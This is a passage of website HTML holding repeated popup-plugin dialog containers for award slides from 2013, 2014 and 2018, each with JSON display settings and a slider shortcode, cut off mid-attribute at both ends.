data-popmake="{&quot;id&quot;:1244,&quot;slug&quot;:&quot;award-2013-3&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-3 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1244" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=60]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1242" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1242,&quot;slug&quot;:&quot;award-2013-2&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-2 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1242" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=59]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1240" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1240,&quot;slug&quot;:&quot;award-2013-1&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1240" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=58]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1150" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1150,&quot;slug&quot;:&quot;award-2014-8&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2014-8 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1150" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=57]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1148" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1148,&quot;slug&quot;:&quot;award-2014-7&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2014-7 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1148" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=56]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1146" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1146,&quot;slug&quot;:&quot;award-2014-6&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2014-6 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1146" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=55]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1144" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1144,&quot;slug&quot;:&quot;award-2014-5&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2014-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1144" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=54]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1142" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1142,&quot;slug&quot;:&quot;award-2014-4&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2014-4 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1142" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=53]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1140" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1140,&quot;slug&quot;:&quot;award-2014-3&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2014-3 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1140" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=52]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1138" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1138,&quot;slug&quot;:&quot;award-2014-2&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2014-2 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1138" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=51]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1136" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1136,&quot;slug&quot;:&quot;award-2014-1&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2014-1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1136" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=50]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-888" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:888,&quot;slug&quot;:&quot;award-2018-5&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2018-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-888" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=37]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-886" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:886,&quot;slug&quot;:&quot;award-2018-4&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2018-4 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-886" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=36]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-884" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:884,&quot;slug&quot;:&quot;award-2018-3&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2018-3 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center 